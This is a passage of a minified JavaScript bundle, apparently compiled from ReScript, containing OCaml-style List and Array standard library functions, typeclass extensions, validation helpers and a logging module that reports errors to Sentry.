o)if(Array.isArray(o)&&0!==o.length)e.push({kind:0,i:0,parent:o,val:void 0});else for(var i in o)"RE_PRIVATE_NONE"!==i?e.push({kind:1,i:i,parent:o,val:o[i]}):0===r.kind?r.parent[r.i-1]=void 0:r.parent[r.i]=void 0}return n[0]}(JSON.parse(t))},n.serializeExn=function(t){return function(t){var n=JSON.stringify(t,(function(t,n){return void 0===n?{RE_PRIVATE_NONE:!0}:n}));if(void 0===n)throw new TypeError("output is undefined");return n}(t)}},function(t,n,e){"use strict";var r=e(105),o=e(112);var i=r.Module,a=r.trace,u=r.traceWithData,s=r.traceWithData2,c=r.traceWithData3,l=r.traceWithData4,f=r.traceWithData5,p=r.traceWithData6,_=r.traceWithData7,d=r.debug,v=r.debugWithData,m=r.debugWithData2,h=r.debugWithData3,g=r.debugWithData4,y=r.debugWithData5,$=r.debugWithData6,E=r.debugWithData7,A=r.info,x=r.infoWithData,b=r.infoWithData2,T=r.infoWithData3,w=r.infoWithData4,O=r.infoWithData5,M=r.infoWithData6,G=r.infoWithData7,F=r.warn,I=r.warnWithData,q=r.warnWithData2,S=r.warnWithData3,k=r.warnWithData4,B=r.warnWithData5,R=r.warnWithData6,W=r.warnWithData7,N=r.errorWithData,j=r.errorWithData2,D=r.errorWithData3,L=r.errorWithData4,U=r.errorWithData5,C=r.errorWithData6,z=r.errorWithData7;n.Module=i,n.trace=a,n.traceWithData=u,n.traceWithData2=s,n.traceWithData3=c,n.traceWithData4=l,n.traceWithData5=f,n.traceWithData6=p,n.traceWithData7=_,n.debug=d,n.debugWithData=v,n.debugWithData2=m,n.debugWithData3=h,n.debugWithData4=g,n.debugWithData5=y,n.debugWithData6=$,n.debugWithData7=E,n.info=A,n.infoWithData=x,n.infoWithData2=b,n.infoWithData3=T,n.infoWithData4=w,n.infoWithData5=O,n.infoWithData6=M,n.infoWithData7=G,n.warn=F,n.warnWithData=I,n.warnWithData2=q,n.warnWithData3=S,n.warnWithData4=k,n.warnWithData5=B,n.warnWithData6=R,n.warnWithData7=W,n.errorWithData=N,n.errorWithData2=j,n.errorWithData3=D,n.errorWithData4=L,n.errorWithData5=U,n.errorWithData6=C,n.errorWithData7=z,n.error=function(t,n){return o.captureException(n,!1),r.error(t,n)},n.errorWithSentry=function(t,n){return o.captureException(n,!0),r.error(t,n)}},function(t,n,e){"use strict";var r=e(1),o=e(21),i=e(39),a=e(71),u=e(38),s=e(40),c=e(29),l=e(65),f=e(63),p=e(31),_=e(34),d=e(72),v=e(19),m=e(14);var h=r._1(v.FoldableEqExtensions,c.Ord);var g=r._1(v.FoldableOrdExtensions,c.Ord);var y=r._1(v.FoldableMonoidExtensions,c.Monoid),$=y.foldWithMonoid,E=y.intercalate;var A={contains:h.contains,indexOf:h.indexOf,removeFirst:function(t,n){return _.removeFirstBy(c.Ord.eq,t,n)},removeEach:function(t,n){return _.removeEachBy(c.Ord.eq,t,n)},eq:function(t,n){return v.eqBy(c.Ord.eq,t,n)},min:g.min,max:g.max,sort:function(t){return _.sortBy(c.Ord.compare,t)},BsFoldableMonoidExtensions:y.BsFoldableMonoidExtensions,foldMap:y.foldMap,foldWithMonoid:$,intercalate:E,join:$,joinWith:E,distinct:function(t){return Object.keys(r._3(v.foldLeft,(function(t,n){return t[n]=0,t}),{},t))}},x=r._1(v.FoldableEqExtensions,i.Ord);var b=r._1(v.FoldableOrdExtensions,i.Ord);var T=r._1(v.foldWithMonoid,a.Additive.Monoid),w=r._1(v.foldWithMonoid,a.Multiplicative.Monoid),O={contains:x.contains,indexOf:x.indexOf,distinct:function(t){return _.distinctBy(i.Ord.eq,t)},removeFirst:function(t,n){return _.removeFirstBy(i.Ord.eq,t,n)},removeEach:function(t,n){return _.removeEachBy(i.Ord.eq,t,n)},eq:function(t,n){return v.eqBy(i.Ord.eq,t,n)},min:b.min,max:b.max,sort:function(t){return _.sortBy(i.Ord.compare,t)},sum:T,product:w},M=r._1(v.FoldableEqExtensions,u.Ord);var G=r._1(v.FoldableOrdExtensions,u.Ord);var F=r._1(v.foldWithMonoid,f.Additive.Monoid),I=r._1(v.foldWithMonoid,f.Multiplicative.Monoid),q={contains:M.contains,indexOf:M.indexOf,distinct:function(t){return _.distinctBy(u.Ord.eq,t)},removeFirst:function(t,n){return _.removeFirstBy(u.Ord.eq,t,n)},removeEach:function(t,n){return _.removeEachBy(u.Ord.eq,t,n)},eq:function(t,n){return v.eqBy(u.Ord.eq,t,n)},min:G.min,max:G.max,sort:function(t){return _.sortBy(u.Ord.compare,t)},sum:F,product:I},S=r._1(l.Traversable,m.Applicative);var k={traverse:function(t,n){var e=s.WithError({}),o=r._1(l.Traversable,e.Applicative);return r._2(o.traverse,t,n)},sequence:function(t){var n=s.WithError({}),e=r._1(l.Traversable,n.Applicative);return r._1(e.sequence,t)}};var B={traverse:function(t,n){var e=o.WithError({}),i=r._1(l.Traversable,e.Applicative);return r._2(i.traverse,t,n)},sequence:function(t){var n=o.WithError({}),e=r._1(l.Traversable,n.Applicative);return r._1(e.sequence,t)}};var R=d.WithErrors(v.SemigroupAny,{});var W={WithErrors:function(t,n){var e=d.WithErrors(t,n);return{ValidationE:e,Traversable:r._1(l.Traversable,e.Applicative)}},WithErrorsAsArray:function(t){var n=d.WithErrors(v.SemigroupAny,t);return{ValidationE:n,Traversable:r._1(l.Traversable,n.Applicative)}},WithErrorsAsArrayOfStrings:{ValidationE:R,Traversable:r._1(l.Traversable,R.Applicative)},WithErrorsAsNonEmptyArray:function(t){var n=d.WithErrors(p.$$Array.SemigroupAny,t);return{ValidationE:n,Traversable:r._1(l.Traversable,n.Applicative)}},traverse:function(t,n){var e=d.WithErrors(p.$$Array.SemigroupAny,{}),o=r._1(l.Traversable,e.Applicative);return r._2(o.traverse,(function(n){return s.toValidationNea(r._1(t,n))}),n)}};n.ArrayEqExtensions=function(t){var n=r._1(v.FoldableEqExtensions,t);return{contains:n.contains,indexOf:n.indexOf,distinct:function(n){return _.distinctBy(t.eq,n)},removeFirst:function(n,e){return _.removeFirstBy(t.eq,n,e)},removeEach:function(n,e){return _.removeEachBy(t.eq,n,e)},eq:function(n,e){return v.eqBy(t.eq,n,e)}}},n.ArrayOrdExtensions=function(t){var n=r._1(v.FoldableEqExtensions,t),e=r._1(v.FoldableOrdExtensions,t);return{contains:n.contains,indexOf:n.indexOf,distinct:function(n){return _.distinctBy(t.eq,n)},removeFirst:function(n,e){return _.removeFirstBy(t.eq,n,e)},removeEach:function(n,e){return _.removeEachBy(t.eq,n,e)},eq:function(n,e){return v.eqBy(t.eq,n,e)},min:e.min,max:e.max,sort:function(n){return _.sortBy(t.compare,n)}}},n.ArrayMonoidExtensions=function(t){return r._1(v.FoldableMonoidExtensions,t)},n.$$String=A,n.Int=O,n.Float=q,n.$$Option=S,n.Result=k,n.IO=B,n.Validation=W},function(t,n,e){"use strict";var r=e(1),o=e(16),i=e(48),a=e(2);function u(t){for(var n=0,e=t;;){var r=n;if(!e)return r;e=e.tl,n=r+1|0}}function s(t,n){for(;;){var e=n,r=t;if(!r)return e;n={hd:r.hd,tl:e},t=r.tl}}function c(t){return t?i.$at(t.hd,c(t.tl)):0}function l(t){return function(n){for(var e=0,o=n;;){var i=o,a=e;if(!i)return s(a,0);var u=i.tl,c=i.hd;r._1(t,c)?(o=u,e={hd:c,tl:a}):o=u}}}function f(t,n){for(;;){var e=n,r=t;if(0===r)return e;if(!e)throw{RE_EXN_ID:"Assert_failure",_1:["list.ml",262,11],Error:new Error};n=e.tl,t=r-1|0}}function p(t,n){var e=function(n,e){if(2!==n){if(3===n&&e){var i=e.tl;if(i){var a=i.tl;if(a){var u=a.hd,c=i.hd,l=e.hd;return r._2(t,l,c)<=0?r._2(t,c,u)<=0?{hd:l,tl:{hd:c,tl:{hd:u,tl:0}}}:r._2(t,l,u)<=0?{hd:l,tl:{hd:u,tl:{hd:c,tl:0}}}:{hd:u,tl:{hd:l,tl:{hd:c,tl:0}}}:r._2(t,l,u)<=0?{hd:c,tl:{hd:l,tl:{hd:u,tl:0}}}:r._2(t,c,u)<=0?{hd:c,tl:{hd:u,tl:{hd:l,tl:0}}}:{hd:u,tl:{hd:c,tl:{hd:l,tl:0}}}}}}}else if(e){var p=e.tl;if(p){var _=p.hd,d=e.hd;return r._2(t,d,_)<=0?{hd:d,tl:{hd:_,tl:0}}:{hd:_,tl:{hd:d,tl:0}}}}for(var v=n>>1,m=n-v|0,h=f(v,e),g=o(v,e),y=o(m,h),$=0;;){var E=$,A=y,x=g;if(!x)return s(A,E);if(!A)return s(x,E);var b=A.hd,T=x.hd;r._2(t,T,b)>0?($={hd:T,tl:E},g=x.tl):($={hd:b,tl:E},y=A.tl)}},o=function(n,o){if(2!==n){if(3===n&&o){var i=o.tl;if(i){var a=i.tl;if(a){var u=a.hd,c=i.hd,l=o.hd;return r._2(t,l,c)>0?r._2(t,c,u)>0?{hd:l,tl:{hd:c,tl:{hd:u,tl:0}}}:r._2(t,l,u)>0?{hd:l,tl:{hd:u,tl:{hd:c,tl:0}}}:{hd:u,tl:{hd:l,tl:{hd:c,tl:0}}}:r._2(t,l,u)>0?{hd:c,tl:{hd:l,tl:{hd:u,tl:0}}}:r._2(t,c,u)>0?{hd:c,tl:{hd:u,tl:{hd:l,tl:0}}}:{hd:u,tl:{hd:c,tl:{hd:l,tl:0}}}}}}}else if(o){var p=o.tl;if(p){var _=p.hd,d=o.hd;return r._2(t,d,_)>0?{hd:d,tl:{hd:_,tl:0}}:{hd:_,tl:{hd:d,tl:0}}}}for(var v=n>>1,m=n-v|0,h=f(v,o),g=e(v,o),y=e(m,h),$=0;;){var E=$,A=y,x=g;if(!x)return s(A,E);if(!A)return s(x,E);var b=A.hd,T=x.hd;r._2(t,T,b)<=0?($={hd:T,tl:E},g=x.tl):($={hd:b,tl:E},y=A.tl)}},i=u(n);return i<2?n:e(i,n)}var _=i.$at,d=c,v=l,m=p,h=p;n.length=u,n.compare_lengths=function(t,n){for(;;){var e=t;if(!e)return n?-1:0;if(!n)return 1;n=n.tl,t=e.tl}},n.compare_length_with=function(t,n){for(;;){if(!t)return 0===n?0:n>0?-1:1;if(n<=0)return 1;n=n-1|0,t=t.tl}},n.cons=function(t,n){return{hd:t,tl:n}},n.hd=function(t){if(t)return t.hd;throw{RE_EXN_ID:"Failure",_1:"hd",Error:new Error}},n.tl=function(t){if(t)return t.tl;throw{RE_EXN_ID:"Failure",_1:"tl",Error:new Error}},n.nth=function(t,n){if(n<0)throw{RE_EXN_ID:"Invalid_argument",_1:"List.nth",Error:new Error};for(var e=t,r=n;;){var o=r,i=e;if(!i)throw{RE_EXN_ID:"Failure",_1:"nth",Error:new Error};if(0===o)return i.hd;r=o-1|0,e=i.tl}},n.nth_opt=function(t,n){if(n<0)throw{RE_EXN_ID:"Invalid_argument",_1:"List.nth",Error:new Error};for(var e=t,r=n;;){var o=r,i=e;if(!i)return;if(0===o)return a.some(i.hd);r=o-1|0,e=i.tl}},n.rev=function(t){return s(t,0)},n.init=function(t,n){if(t<0)throw{RE_EXN_ID:"Invalid_argument",_1:"List.init",Error:new Error};return t>1e4?s(function(t,n,e,o){for(;;){var i=n,a=t;if(i>=e)return a;n=i+1|0,t={hd:r._1(o,i),tl:a}}}(0,0,t,n),0):function t(n,e,o){return n>=e?0:{hd:r._1(o,n),tl:t(n+1|0,e,o)}}(0,t,n)},n.append=_,n.rev_append=s,n.concat=d,n.flatten=c,n.iter=function(t,n){for(;;){var e=n;if(!e)return;r._1(t,e.hd),n=e.tl}},n.iteri=function(t,n){for(var e=0,o=n;;){var i=o,a=e;if(!i)return;r._2(t,a,i.hd),o=i.tl,e=a+1|0}},n.map=function t(n,e){return e?{hd:r._1(n,e.hd),tl:t(n,e.tl)}:0},n.mapi=function(t,n){return function t(n,e,o){return o?{hd:r._2(e,n,o.hd),tl:t(n+1|0,e,o.tl)}:0}(0,t,n)},n.rev_map=function(t,n){for(var e=0,o=n;;){var i=o,a=e;if(!i)return a;o=i.tl,e={hd:r._1(t,i.hd),tl:a}}},n.fold_left=function(t,n,e){for(;;){var o=e,i=n;if(!o)return i;e=o.tl,n=r._2(t,i,o.hd)}},n.fold_right=function t(n,e,o){return e?r._2(n,e.hd,t(n,e.tl,o)):o},n.iter2=function(t,n,e){for(;;){var o=e,i=n;if(i){if(o){r._2(t,i.hd,o.hd),e=o.tl,n=i.tl;continue}throw{RE_EXN_ID:"Invalid_argument",_1:"List.iter2",Error:new Error}}if(!o)return;throw{RE_EXN_ID:"Invalid_argument",_1:"List.iter2",Error:new Error}}},n.map2=function t(n,e,o){if(e){if(o)return{hd:r._2(n,e.hd,o.hd),tl:t(n,e.tl,o.tl)};throw{RE_EXN_ID:"Invalid_argument",_1:"List.map2",Error:new Error}}if(!o)return 0;throw{RE_EXN_ID:"Invalid_argument",_1:"List.map2",Error:new Error}},n.rev_map2=function(t,n,e){for(var o=0,i=n,a=e;;){var u=a,s=i,c=o;if(s){if(u){a=u.tl,i=s.tl,o={hd:r._2(t,s.hd,u.hd),tl:c};continue}throw{RE_EXN_ID:"Invalid_argument",_1:"List.rev_map2",Error:new Error}}if(u)throw{RE_EXN_ID:"Invalid_argument",_1:"List.rev_map2",Error:new Error};return c}},n.fold_left2=function(t,n,e,o){for(;;){var i=o,a=e,u=n;if(a){if(i){o=i.tl,e=a.tl,n=r._3(t,u,a.hd,i.hd);continue}throw{RE_EXN_ID:"Invalid_argument",_1:"List.fold_left2",Error:new Error}}if(i)throw{RE_EXN_ID:"Invalid_argument",_1:"List.fold_left2",Error:new Error};return u}},n.fold_right2=function t(n,e,o,i){if(e){if(o)return r._3(n,e.hd,o.hd,t(n,e.tl,o.tl,i));throw{RE_EXN_ID:"Invalid_argument",_1:"List.fold_right2",Error:new Error}}if(o)throw{RE_EXN_ID:"Invalid_argument",_1:"List.fold_right2",Error:new Error};return i},n.for_all=function(t,n){for(;;){var e=n;if(!e)return!0;if(!r._1(t,e.hd))return!1;n=e.tl}},n.exists=function(t,n){for(;;){var e=n;if(!e)return!1;if(r._1(t,e.hd))return!0;n=e.tl}},n.for_all2=function(t,n,e){for(;;){var o=e,i=n;if(i){if(o){if(!r._2(t,i.hd,o.hd))return!1;e=o.tl,n=i.tl;continue}throw{RE_EXN_ID:"Invalid_argument",_1:"List.for_all2",Error:new Error}}if(!o)return!0;throw{RE_EXN_ID:"Invalid_argument",_1:"List.for_all2",Error:new Error}}},n.exists2=function(t,n,e){for(;;){var o=e,i=n;if(i){if(o){if(r._2(t,i.hd,o.hd))return!0;e=o.tl,n=i.tl;continue}throw{RE_EXN_ID:"Invalid_argument",_1:"List.exists2",Error:new Error}}if(!o)return!1;throw{RE_EXN_ID:"Invalid_argument",_1:"List.exists2",Error:new Error}}},n.mem=function(t,n){for(;;){var e=n;if(!e)return!1;if(o.caml_equal(e.hd,t))return!0;n=e.tl}},n.memq=function(t,n){for(;;){var e=n;if(!e)return!1;if(e.hd===t)return!0;n=e.tl}},n.find=function(t,n){for(;;){var e=n;if(!e)throw{RE_EXN_ID:"Not_found",Error:new Error};var o=e.hd;if(r._1(t,o))return o;n=e.tl}},n.find_opt=function(t,n){for(;;){var e=n;if(!e)return;var o=e.hd;if(r._1(t,o))return a.some(o);n=e.tl}},n.filter=v,n.find_all=l,n.partition=function(t,n){for(var e=0,o=0,i=n;;){var a=i,u=o,c=e;if(!a)return[s(c,0),s(u,0)];var l=a.tl,f=a.hd;r._1(t,f)?(i=l,e={hd:f,tl:c}):(i=l,o={hd:f,tl:u})}},n.assoc=function(t,n){for(;;){var e=n;if(!e)throw{RE_EXN_ID:"Not_found",Error:new Error};var r=e.hd;if(o.caml_equal(r[0],t))return r[1];n=e.tl}},n.assoc_opt=function(t,n){for(;;){var e=n;if(!e)return;var r=e.hd;if(o.caml_equal(r[0],t))return a.some(r[1]);n=e.tl}},n.assq=function(t,n){for(;;){var e=n;if(!e)throw{RE_EXN_ID:"Not_found",Error:new Error};var r=e.hd;if(r[0]===t)return r[1];n=e.tl}},n.assq_opt=function(t,n){for(;;){var e=n;if(!e)return;var r=e.hd;if(r[0]===t)return a.some(r[1]);n=e.tl}},n.mem_assoc=function(t,n){for(;;){var e=n;if(!e)return!1;if(o.caml_equal(e.hd[0],t))return!0;n=e.tl}},n.mem_assq=function(t,n){for(;;){var e=n;if(!e)return!1;if(e.hd[0]===t)return!0;n=e.tl}},n.remove_assoc=function t(n,e){if(!e)return 0;var r=e.tl,i=e.hd;return o.caml_equal(i[0],n)?r:{hd:i,tl:t(n,r)}},n.remove_assq=function t(n,e){if(!e)return 0;var r=e.tl,o=e.hd;return o[0]===n?r:{hd:o,tl:t(n,r)}},n.split=function t(n){if(!n)return[0,0];var e=n.hd,r=t(n.tl);return[{hd:e[0],tl:r[0]},{hd:e[1],tl:r[1]}]},n.combine=function t(n,e){if(n){if(e)return{hd:[n.hd,e.hd],tl:t(n.tl,e.tl)};throw{RE_EXN_ID:"Invalid_argument",_1:"List.combine",Error:new Error}}if(!e)return 0;throw{RE_EXN_ID:"Invalid_argument",_1:"List.combine",Error:new Error}},n.sort=m,n.stable_sort=p,n.fast_sort=h,n.sort_uniq=function(t,n){var e=function(n,e){if(2!==n){if(3===n&&e){var i=e.tl;if(i){var a=i.tl;if(a){var u=a.hd,c=i.hd,l=e.hd,p=r._2(t,l,c);if(0===p){var _=r._2(t,c,u);return 0===_?{hd:c,tl:0}:_<0?{hd:c,tl:{hd:u,tl:0}}:{hd:u,tl:{hd:c,tl:0}}}if(p<0){var d=r._2(t,c,u);if(0===d)return{hd:l,tl:{hd:c,tl:0}};if(d<0)return{hd:l,tl:{hd:c,tl:{hd:u,tl:0}}};var v=r._2(t,l,u);return 0===v?{hd:l,tl:{hd:c,tl:0}}:v<0?{hd:l,tl:{hd:u,tl:{hd:c,tl:0}}}:{hd:u,tl:{hd:l,tl:{hd:c,tl:0}}}}var m=r._2(t,l,u);if(0===m)return{hd:c,tl:{hd:l,tl:0}};if(m<0)return{hd:c,tl:{hd:l,tl:{hd:u,tl:0}}};var h=r._2(t,c,u);return 0===h?{hd:c,tl:{hd:l,tl:0}}:h<0?{hd:c,tl:{hd:u,tl:{hd:l,tl:0}}}:{hd:u,tl:{hd:c,tl:{hd:l,tl:0}}}}}}}else if(e){var g=e.tl;if(g){var y=g.hd,$=e.hd,E=r._2(t,$,y);return 0===E?{hd:$,tl:0}:E<0?{hd:$,tl:{hd:y,tl:0}}:{hd:y,tl:{hd:$,tl:0}}}}for(var A=n>>1,x=n-A|0,b=f(A,e),T=o(A,e),w=o(x,b),O=0;;){var M=O,G=w,F=T;if(!F)return s(G,M);if(!G)return s(F,M);var I=G.tl,q=G.hd,S=F.tl,k=F.hd,B=r._2(t,k,q);0!==B?B>0?(O={hd:k,tl:M},T=S):(O={hd:q,tl:M},w=I):(O={hd:k,tl:M},w=I,T=S)}},o=function(n,o){if(2!==n){if(3===n&&o){var i=o.tl;if(i){var a=i.tl;if(a){var u=a.hd,c=i.hd,l=o.hd,p=r._2(t,l,c);if(0===p){var _=r._2(t,c,u);return 0===_?{hd:c,tl:0}:_>0?{hd:c,tl:{hd:u,tl:0}}:{hd:u,tl:{hd:c,tl:0}}}if(p>0){var d=r._2(t,c,u);if(0===d)return{hd:l,tl:{hd:c,tl:0}};if(d>0)return{hd:l,tl:{hd:c,tl:{hd:u,tl:0}}};var v=r._2(t,l,u);return 0===v?{hd:l,tl:{hd:c,tl:0}}:v>0?{hd:l,tl:{hd:u,tl:{hd:c,tl:0}}}:{hd:u,tl:{hd:l,tl:{hd:c,tl:0}}}}var m=r._2(t,l,u);if(0===m)return{hd:c,tl:{hd:l,tl:0}};if(m>0)return{hd:c,tl:{hd:l,tl:{hd:u,tl:0}}};var h=r._2(t,c,u);return 0===h?{hd:c,tl:{hd:l,tl:0}}:h>0?{hd:c,tl:{hd:u,tl:{hd:l,tl:0}}}:{hd:u,tl:{hd:c,tl:{hd:l,tl:0}}}}}}}else if(o){var g=o.tl;if(g){var y=g.hd,$=o.hd,E=r._2(t,$,y);return 0===E?{hd:$,tl:0}:E>0?{hd:$,tl:{hd:y,tl:0}}:{hd:y,tl:{hd:$,tl:0}}}}for(var A=n>>1,x=n-A|0,b=f(A,o),T=e(A,o),w=e(x,b),O=0;;){var M=O,G=w,F=T;if(!F)return s(G,M);if(!G)return s(F,M);var I=G.tl,q=G.hd,S=F.tl,k=F.hd,B=r._2(t,k,q);0!==B?B<0?(O={hd:k,tl:M},T=S):(O={hd:q,tl:M},w=I):(O={hd:k,tl:M},w=I,T=S)}},i=u(n);return i<2?n:e(i,n)},n.merge=function t(n,e,o){if(!e)return o;if(!o)return e;var i=o.hd,a=e.hd;return r._2(n,a,i)<=0?{hd:a,tl:t(n,e.tl,o)}:{hd:i,tl:t(n,e,o.tl)}}},function(t,n,e){"use strict";var r=e(18).$$Error;n.$$Error=r,n.raiseError=function(t){throw new Error(t)},n.raiseEvalError=function(t){throw new EvalError(t)},n.raiseRangeError=function(t){throw new RangeError(t)},n.raiseReferenceError=function(t){throw new ReferenceError(t)},n.raiseSyntaxError=function(t){throw new SyntaxError(t)},n.raiseTypeError=function(t){throw new TypeError(t)},n.raiseUriError=function(t){throw new URIError(t)}},function(t,n,e){"use strict";var r={contents:0};n.id=r,n.create=function(t){return r.contents=r.contents+1|0,t+"/"+r.contents},n.caml_is_extension=function(t){return null!=t&&"string"==typeof t.RE_EXN_ID},n.caml_exn_slot_name=function(t){return t.RE_EXN_ID}},function(t,n,e){"use strict";var r=e(1),o=e(16),i=e(41),a=e(61),u=e(18),s=i.caml_make_float_vect;function c(t,n,e){for(var r=i.caml_make_vect(t,[]),o=0;o<t;++o)r[o]=i.caml_make_vect(n,e);return r}function l(t){var n=t.length;return 0===n?[]:i.caml_array_sub(t,0,n)}function f(t,n,e,r,o){if(o<0||n<0||n>(t.length-o|0)||r<0||r>(e.length-o|0))throw{RE_EXN_ID:"Invalid_argument",_1:"Array.blit",Error:new Error};return i.caml_array_blit(t,n,e,r,o)}var p=a.create("Array.Bottom");function _(t,n){var e=function(e,o,a,u,s,c,l){for(var p=e+o|0,_=u+s|0,d=e,v=i.get(n,e),m=u,h=i.get(a,u),g=l;;){var y=g,$=h,E=m,A=v,x=d;if(r._2(t,A,$)<=0){i.set(c,y,A);var b=x+1|0;if(b>=p)return f(a,E,c,y+1|0,_-E|0);g=y+1|0,v=i.get(n,b),d=b}else{i.set(c,y,$);var T=E+1|0;if(T>=_)return f(n,x,c,y+1|0,p-x|0);g=y+1|0,h=i.get(a,T),m=T}}},o=function(e,o,a,u){for(var s=0;s<u;++s){for(var c=i.get(n,e+s|0),l=(a+s|0)-1|0;l>=a&&r._2(t,i.get(o,l),c)>0;)i.set(o,l+1|0,i.get(o,l)),l=l-1|0;i.set(o,l+1|0,c)}},a=function(t,r,i,u){if(u<=5)return o(t,r,i,u);var s=u/2|0,c=u-s|0;return a(t+s|0,r,i+s|0,c),a(t,n,t+c|0,s),e(t+c|0,s,r,i+s|0,c,r,i)},u=n.length;if(u<=5)return o(0,n,0,u);var s=u/2|0,c=u-s|0,l=i.caml_make_vect(c,i.get(n,0));return a(s,l,0,c),a(0,n,c,s),e(c,s,l,0,c,n,0)}var d=c,v=i.caml_array_concat,m=_;n.make_float=s,n.init=function(t,n){if(0===t)return[];if(t<0)throw{RE_EXN_ID:"Invalid_argument",_1:"Array.init",Error:new Error};for(var e=i.caml_make_vect(t,r._1(n,0)),o=1;o<t;++o)e[o]=r._1(n,o);return e},n.make_matrix=c,n.create_matrix=d,n.append=function(t,n){var e=t.length;return 0===e?l(n):0===n.length?i.caml_array_sub(t,0,e):t.concat(n)},n.concat=v,n.sub=function(t,n,e){if(n<0||e<0||n>(t.length-e|0))throw{RE_EXN_ID:"Invalid_argument",_1:"Array.sub",Error:new Error};return i.caml_array_sub(t,n,e)},n.copy=l,n.fill=function(t,n,e,r){if(n<0||e<0||n>(t.length-e|0))throw{RE_EXN_ID:"Invalid_argument",_1:"Array.fill",Error:new Error};for(var o=n,i=n+e|0;o<i;++o)t[o]=r},n.blit=f,n.to_list=function(t){for(var n=t.length-1|0,e=0;;){var r=e,o=n;if(o<0)return r;e={hd:t[o],tl:r},n=o-1|0}},n.of_list=function(t){if(!t)return[];for(var n=i.caml_make_vect(function(t,n){for(;;){var e=t;if(!n)return e;n=n.tl,t=e+1|0}}(0,t),t.hd),e=1,r=t.tl;;){var o=r,a=e;if(!o)return n;n[a]=o.hd,r=o.tl,e=a+1|0}},n.iter=function(t,n){for(var e=0,o=n.length;e<o;++e)r._1(t,n[e])},n.iteri=function(t,n){for(var e=0,o=n.length;e<o;++e)r._2(t,e,n[e])},n.map=function(t,n){var e=n.length;if(0===e)return[];for(var o=i.caml_make_vect(e,r._1(t,n[0])),a=1;a<e;++a)o[a]=r._1(t,n[a]);return o},n.mapi=function(t,n){var e=n.length;if(0===e)return[];for(var o=i.caml_make_vect(e,r._2(t,0,n[0])),a=1;a<e;++a)o[a]=r._2(t,a,n[a]);return o},n.fold_left=function(t,n,e){for(var o=n,i=0,a=e.length;i<a;++i)o=r._2(t,o,e[i]);return o},n.fold_right=function(t,n,e){for(var o=e,i=n.length-1|0;i>=0;--i)o=r._2(t,n[i],o);return o},n.iter2=function(t,n,e){if(n.length!==e.length)throw{RE_EXN_ID:"Invalid_argument",_1:"Array.iter2: arrays must have the same length",Error:new Error};for(var o=0,i=n.length;o<i;++o)r._2(t,n[o],e[o])},n.map2=function(t,n,e){var o=n.length;if(o!==e.length)throw{RE_EXN_ID:"Invalid_argument",_1:"Array.map2: arrays must have the same length",Error:new Error};if(0===o)return[];for(var a=i.caml_make_vect(o,r._2(t,n[0],e[0])),u=1;u<o;++u)a[u]=r._2(t,n[u],e[u]);return a},n.for_all=function(t,n){for(var e=n.length,o=0;;){var i=o;if(i===e)return!0;if(!r._1(t,n[i]))return!1;o=i+1|0}},n.exists=function(t,n){for(var e=n.length,o=0;;){var i=o;if(i===e)return!1;if(r._1(t,n[i]))return!0;o=i+1|0}},n.mem=function(t,n){for(var e=n.length,r=0;;){var i=r;if(i===e)return!1;if(o.caml_equal(n[i],t))return!0;r=i+1|0}},n.memq=function(t,n){for(var e=n.length,r=0;;){var o=r;if(o===e)return!1;if(t===n[o])return!0;r=o+1|0}},n.sort=function(t,n){for(var e=function(e,o){var a=1+((o+o|0)+o|0)|0,u=a;if((a+2|0)<e)return r._2(t,i.get(n,a),i.get(n,a+1|0))<0&&(u=a+1|0),r._2(t,i.get(n,u),i.get(n,a+2|0))<0&&(u=a+2|0),u;if((a+1|0)<e&&r._2(t,i.get(n,a),i.get(n,a+1|0))<0)return a+1|0;if(a<e)return a;throw{RE_EXN_ID:p,_1:o,Error:new Error}},o=function(o,a,s){try{for(var c=a;;){var l=c,f=e(o,l);if(r._2(t,i.get(n,f),s)<=0)return i.set(n,l,s);i.set(n,l,i.get(n,f)),c=f}}catch(t){var _=u.internalToOCamlException(t);if(_.RE_EXN_ID===p)return i.set(n,_._1,s);throw _}},a=function(t,r){try{for(var o=r;;){var a=o,s=e(t,a);i.set(n,a,i.get(n,s)),o=s}}catch(t){var c=u.internalToOCamlException(t);if(c.RE_EXN_ID===p)return c._1;throw c}},s=function(e,o){for(;;){var a=e,u=(a-1|0)/3|0;if(a===u)throw{RE_EXN_ID:"Assert_failure",_1:["array.ml",238,4],Error:new Error};if(r._2(t,i.get(n,u),o)>=0)return i.set(n,a,o);if(i.set(n,a,i.get(n,u)),u<=0)return i.set(n,0,o);e=u}},c=n.length,l=((c+1|0)/3|0)-1|0;l>=0;--l)o(c,l,i.get(n,l));for(var f=c-1|0;f>=2;--f){var _=i.get(n,f);i.set(n,f,i.get(n,0)),s(a(f,0),_)}if(!(c<=1)){var d=i.get(n,1);return i.set(n,1,i.get(n,0)),i.set(n,0,d)}},n.stable_sort=_,n.fast_sort=m,n.Floatarray={}},function(t,n,e){"use strict";var r=e(16),o=e(48),i=e(10),a=e(45);function u(t,n){return t+n}var s={append:u};function c(t){return-1*t}var l={Magma:s,Medial_Magma:s,Semigroup:{append:u},Monoid:{append:u,empty:0},Quasigroup:{append:u},Medial_Quasigroup:{append:u},Loop:{append:u,empty:0},Group:{append:u,empty:0,inverse:c},Abelian_Group:{append:u,empty:0,inverse:c}};function f(t,n){return t*n}var p={append:f},_={Magma:p,Medial_Magma:p,Semigroup:{append:f},Monoid:{append:f,empty:1},Quasigroup:{append:f},Medial_Quasigroup:{append:f},Loop:{append:f,empty:1}};function d(t,n){return t-n}var v={append:d},m={Magma:v,Medial_Magma:v,Quasigroup:{append:d},Medial_Quasigroup:{append:d}};function h(t,n){return t/n}var g={append:h},y={Magma:g,Medial_Magma:g,Quasigroup:{append:h},Medial_Quasigroup:{append:h}},$=r.caml_equal,E={eq:$},A={eq:$,compare:a.unsafe_compare},x={eq:$,compare:a.unsafe_compare,top:o.max_float,bottom:o.min_float},b={show:o.string_of_float};function T(t,n){return t+n}function w(t,n){return t*n}var O={add:T,zero:0,multiply:w,one:1};function M(t,n){return t-n}var G={add:T,zero:0,multiply:w,one:1,subtract:M},F={add:T,zero:0,multiply:w,one:1,subtract:M};function I(t){return 1/t}var q={add:T,zero:0,multiply:w,one:1,subtract:M,reciprocal:I};function S(t){return 1}function k(t,n){return t/n}function B(t,n){return 0}var 